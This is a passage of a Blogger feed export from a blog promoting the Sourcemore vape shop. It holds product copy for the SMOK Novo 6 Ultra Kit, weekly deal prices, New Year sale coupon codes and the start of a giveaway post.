1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy 